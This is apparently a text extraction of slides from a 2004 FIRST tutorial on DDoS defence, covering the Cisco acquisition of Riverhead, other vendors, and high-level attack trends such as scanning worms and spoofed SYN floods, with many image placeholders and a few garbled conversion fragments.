







#### **Riverhead – now Cisco**

 On March 22 Cisco announced it would buy out Riverhead  $\mathcal{L}_{\mathcal{A}}$ **CISCO SYSTEMS** Networks for \$39M

للمساأان والسماأان







#### **Others**

- $\overline{\phantom{a}}$ Mananet – CS3
- $\overline{\phantom{a}}$ Slueth9 - Deepnines
- $\overline{\phantom{a}}$ NetProtect - vSecure
- $\overline{\phantom{a}}$ CHARM – Webscreen
- $\overline{\mathbb{R}^2}$ Cyberwarfare Defense - Melior







### **Attack Evolution**



#### **Sophistication of Attacks**




#### **Scanning worms (routing & flash worms)**







FIRST Tutorial, Budapest, June 2004

•**Increase in port 80 non spoofed attacks**

•**Increase IPSec/SSH attacks**

•**Spoofed SYN attack still widely used**

•**ICMP still popular**



#### **\* Based on Riverhead information**



## **Where will future holes come from?**

